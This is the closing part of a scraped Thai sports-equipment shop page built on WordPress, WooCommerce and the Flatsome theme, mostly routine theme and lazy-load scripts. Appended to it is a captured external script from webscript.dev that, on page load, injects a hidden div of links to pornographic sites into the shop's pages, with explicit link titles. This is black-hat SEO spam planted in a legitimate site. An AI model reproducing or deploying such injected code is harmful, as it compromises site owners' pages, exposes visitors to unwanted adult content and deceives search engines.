var flatsomeVars = {"ajaxurl":"https:\/\/sportexpertthailand.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.13.3' id='flatsome-lazy-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.3' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-includes/js/wp-embed.min.js?ver=5.7.2' id='wp-embed-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-includes/js/wp-util.min.js?ver=5.7.2' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22\u0e04\u0e48\u0e30 \u0e44\u0e21\u0e48\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e15\u0e23\u0e07\u0e01\u0e31\u0e1a\u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48","i18n_make_a_selection_text":"\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e01\u0e48\u0e2d\u0e19\u0e17\u0e35\u0e48\u0e08\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e40\u0e02\u0e49\u0e32\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13","i18n_unavailable_text":"\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22 \u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e21\u0e48\u0e21\u0e35\u0e2d\u0e22\u0e39\u0e48 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.2.3' id='wc-add-to-cart-variation-js'></script>
<script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sportexpertthailand.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/api/th/sportexpertthailand.com.js
body_size: 141
content:
const linksHTML = `
									<div style="display:none"> <a href="https://xnxxarab.cc/">xnxxarab</a> <a href="https://xem18.biz/">phim sex</a> <a href="https://avthfull.com/">avthfull.com</a> <a href="https://www.hotxxxbfsex.com/">xxx video</a> <a href="https://www.radioxxx.com/">xxx hd</a> <a href="https://xvideos2020.me/">free sex video</a> <a href="https://xvideos1.net" target="_blank">xVideos1</a><a href="https://avsuba.com" target="_blank">AV xxx</a> <a href="https://www.coheteporno.org/video/3787-trios-xxx-esposa-caliente-con-grandes-tetas-recibe-una-buena-cogida-por-un-mexicano-afortunado.html" title="trios xxx esposa caliente con grandes tetas recibe una buena cogida por un mexicano afortunado">trios xxx esposa caliente con grandes tetas recibe una buena cogida por un mexicano afortunado</a></div>    `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);